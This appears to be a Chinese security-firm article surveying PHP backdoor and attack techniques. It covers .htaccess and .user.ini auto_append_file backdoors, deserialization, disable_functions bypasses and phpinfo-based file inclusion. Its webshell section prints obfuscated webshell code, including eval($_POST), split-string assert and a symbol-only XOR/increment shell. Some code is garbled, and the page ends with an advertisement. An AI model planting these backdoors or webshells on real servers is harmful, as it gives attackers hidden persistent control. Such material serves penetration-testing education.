# 网站安全渗透测试公司对php代码后门分析

+关注继续查看4.1.1. 后门

4.1.1.1. php.ini构成的后门

4.1.1.2. .htaccess后门

php_value auto_append_file .htaccess

# <?php phpinfo();

php_flag allow_url_include 1

php_value auto_append_file data://text/plain;,PD9waHAgcGhwaW5mbygpOw==

# php_value auto_append_file data://text/plain,%3C%3Fphp+phpinfo%28%29%3B

4.1.1.3. .user.ini文件构成的PHP后门

.user.ini可运行于所有以fastcgi运行的server。利用方式同php.in

4.1.2. 反序列化

4.1.2.1. PHP序列化实现

PHP序列化处理共有三种，分别为php_serialize、php_binary和 WDDX，默认为php_serialize，可通过配置中的 session.serialize_handler 修改。

boolean
b:;
b:1; // true
b:0; // false
integer
i:;
double
d:;
NULL
N;
string
s::"";
s:1:"s";
array
a::{key, value};
a:1:{s:4:"key1";s:6:"value1";} // array("key1" => "value1");
object
O::":{};
reference

R:reference;
O:1:"A":2:{s:1:"a";i:1;s:1:"b";R:2;}
$a = new A();$a->a=1;$a->b=&$a->a;
4.1.2.2. PHP反序列化漏洞

php在反序列化的时候会调用 __wakeup / __sleep 等函数，可能会造成代码执行等问题。若没有相关函数，在析构时也会调用相关的析构函数，同样会造成代码执行。

construct

Data's value is raw value.

destruct

string(44) "O:4:"Demo":1:{s:4:"data";s:9:"raw value";}"

unserialize('O:4:"Demo":1:{s:4:"data";s:15:"malicious value";}');

wake up

Data's value is malicious value.

destruct

unserialize('O:7:"HITCON":1:{s:4:"data";s:15:"malicious value";}');

Data's value is malicious value.

destruct

4.1.3. Disable Functions4.1.3.1. 机制实现

PHP中Disable Function的实现是在php-src/Zend/Zend-API.c中。PHP在启动时，读取配置文件中禁止的函数，逐一根据禁止的函数名调用 zend_disable_function 来实现禁止的效果。

4.1.3.2. Bypass

PHP OPcache
Mail函数
imap_open
4.1.4. Open Basedir

4.1.4.1. 机制实现

PHP中Disable Function的实现是在php-src/main/fopen-wrappers.c中，实现方式是在调用文件等相关操作时调用函数根据路径来检查是否在basedir内，其中一部分实现代码如下：

PHPAPI int php_check_open_basedir_ex(const char *path, int warn)

{

/ Only check when open_basedir is available /

if (PG(open_basedir) && *PG(open_basedir)) {

char *pathbuf;

char *ptr;

char *end;

/* Check if the path is too long so we can give a more useful error

1. */

if (strlen(path) > (MAXPATHLEN - 1)) {

php_error_docref(NULL, E_WARNING, "File name is longer than the maximum allowed path length on this platform (%d): %s", MAXPATHLEN, path);

errno = EINVAL;

return -1;

}

pathbuf = estrdup(PG(open_basedir))

ptr = pathbuf;

while (ptr && *ptr) {

end = strchr(ptr, DEFAULT_DIR_SEPARATOR);

if (end != NULL) {

*end = '0';

end++;

}

if (php_check_specific_open_basedir(ptr, path) == 0) {

efree(pathbuf);

return 0;

}

ptr = end;

}

if (warn) {

php_error_docref(NULL, E_WARNING, "open_basedir restriction in effect. File(%s) is not within the allowed path(s): (%s)", path, PG(open_basedir));

}

efree(pathbuf);

errno = EPERM; / we deny permission to open it /

return -1;

}

/ Nothing to check... /

return 0;

}

4.1.5. phpinfo相关漏洞

4.1.5.1. Session.Save

PHP的Session默认handler为文件，存储在 php.ini 的 session.save_path 中，若有任意读写文件的权限，则可修改或读取session。从phpinfo中可获得session位置

4.1.5.3. /tmp临时文件竞争

phpinfo中可以看到上传的临时文件的路径，从而实现LFI

4.1.6.1. file inclusion

4.1.6.2. code execution

php_value auto_append_file .htaccess

# <?php phpinfo();

4.1.6.3. file inclusion

php_flag allow_url_include 1
php_value auto_append_file data://text/plain;,PD9waHAgcGhwaW5mbygpOw==

# php_value auto_append_file /evil-code.txt

4.1.6.4. code execution with UTF-7

php_flag zend.multibyte 1

php_value zend._encoding "UTF-7"

php_value auto_append_file .htaccess

4.1.6.5. Source code disclosure

php_flag engine 0

4.1.7. WebShell

4.1.7.1. 常见变形

GLOBALS
eval($GLOBALS'_POST');$_FILE
eval($_FILE['name']); 拆分 assert(${"_PO"."ST"} ['sz']);

$k="ass"."ert";$k(${"_PO"."ST"} ['sz']); create_function$function = create_function('$code',strrev('lave').'('.strrev('TEG_$').'["code"]);');$function(); preg_replace rot13 进制转化 "x62x61163x65x36x34137144145x63x6f144145" 利用文件名 FILE 4.1.7.2. 字符串变形函数 ucwords ucfirst trim substr_replace substr strtr strtoupper strtolower strtok str_rot13 4.1.7.3. 回调函数 call_user_func_array call_user_func array_filter array_walk array_map registregister_shutdown_function register_tick_function filter_var filter_var_array uasort uksort array_reduce array_walk array_walk_recursive 4.1.7.4. 特殊字符Shell PHP的字符串可以在进行异或、自增运算的时候，会直接进行运算，故可以使用特殊字符来构成Shell。 @$_++;

$__=("#"^"|").("."^"~").("/"^"`").("|"^"/").("{"^"/"); @${$__}[!$_](${$__}[$_]);$_=[];

$_=@"$_"; // $_='Array';$_=$_['!'=='@']; //$_=$_;$___=$_; // A$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__; // S$___.=$__; // S$__=$_;$__++;$__++;$__++;$__++; // E$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // R

$___.=$__;

$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T$___.=$__;$____='_';

$__=$_;

$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // P$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // O$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // S$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T

$____.=$__;

\$_=

$$____; ___(_decode(_[_])); 4.1.8. 其它 !(https://yqfile.alicdn.com/bcac85884415e4629e6164102dc4321d0da63ee8.png) 4.1.8.1. 低精度 php中并不是用高精度来存储浮点数，而是用使用 IEEE 754 双精度格式，造成在涉及到浮点数比较的时候可能会出现预期之外的错误。比如 php -r "var_dump(0.2+0.7==0.9);" 这行代码的输出是 bool(false) 而不是 bool(true)。这在一些情况下可能出现问题。 4.1.8.2. 弱类型 如果使用 == 来判断相等，则会因为类型推断出现一些预料之外的行为，比如magic hash，指当两个md5值都是 0e[0-9]{30} 的时候，就会认为两个hash值相等。另外在判断字符串和数字的时候，PHP会自动做类型转换，那么 1=="1a.php" 的结果会是true 另外在判断一些hash时，如果传入的是数组，返回值会为 NULL, 因此在判断来自网络请求的数据的哈希值时需要先判断数据类型。 同样的， strcmp() ereg() strpos() 这些函数在处理数组的时候也会异常，返回NULL。 4.1.8.3. 命令执行 preg_replace 第一个参数是//e的时候，第二个参数会被当作命令执行 4.1.8.4. 截断 PHP字符存在截断行为，可以使用 ereg / %00 / iconv 等实现php字符截断的操作，从而触发漏洞。 4.1.8.5. 变量覆盖 当使用 extract / parse_str 等函数时，或者使用php的$$

4.1.8.6. 执行系统命令

pcntl_exec
exec
passthru
popen
shell_exec
system
proc_open
4.1.8.7. Magic函数

__construct() __destruct()
__call() __callStatic()
__get() __set()
__isset() __unset()
__sleep() __wakeup()
__toString()
__invoke()
__set_state()
__clone()
__debugInfo()
4.1.8.8. 文件相关敏感函数

file_put_contents / file_get_contents
fopen / fgets
4.1.8.9. php特性

php自身在解析请求的时候，如果参数名字中包含” “、”.”、”[“这几个字符，会将他们转换成下划线,讲了那么多渗透测试中PHP后门的安全检测方法,那么如果对此有需求的朋友可以咨询专业的网站安全公司来做渗透测试.36 094 074 0XSS跨站以及CSRF攻击，在目前的渗透测试，以及网站漏洞检测中 ，经常的被爆出有高危漏洞，我们SINE安全公司在对客户网站进行渗透测试时，也常有的发现客户网站以及APP存在以上的漏洞，其实CSRF以及XSS跨站很容易被发现以及利用，在收集客户网站域名，以及其他信息的时候，大体的注意一些请求操作，前端输入，get,post请求中，可否插入csrf代码，以及XSS代码。
74 071 01567 0《Metasploit渗透测试手册》—第8章8.6节移植并测试新的漏洞利用代码模块
1360 0《Metasploit渗透测试手册》—第8章8.5节 将漏洞利用代码转换为Metasploit模块
1737 0《Metasploit渗透测试手册》—第8章8.3节常用的漏洞利用代码mixins
1502 01.nmap简介 Nmap （网络映射器）是Gordon Lyon最初编写的一种安全扫描器，用于发现计算机网络上的主机和服务，从而创建网络的“映射”。为了实现其目标，Nmap将特定数据包发送到目标主机，然后分析响应.NMAP强大的网络工具，用于枚举和测试网络。 Nmap是一款网络扫描和主机检测的非常有用的工具。 Nmap是不局限于仅仅收集信息和枚举，同时可以用来作为一个漏洞探测器或安全扫描器。它可以适用winodws,linux,mac等操作系统，是一款非常强大的渗透测试工具。
61 0

Sinesafe专注于网站安全,服务器安全,解决各类网络安全问题,对代码审计以及漏洞修补安全加固有专业的十年实战经验.官方站点www.sinesafe.com

PHP完全自学手册文档教程943488272940

PHP进阶教程 - 由浅入深掌握面向对象开发 - 第一阶段20932

PHP进阶教程 - 由浅入深掌握面向对象开发 - 第二阶段14433

PHP进阶教程 - 由浅入深掌握面向对象开发 - 第三阶段211315593

PHP安全开发_从白帽角度做安全

PHP在机器学习上的应用及云深度学习平台的架构设计与实现

PHP与APM_技术内幕和最佳实践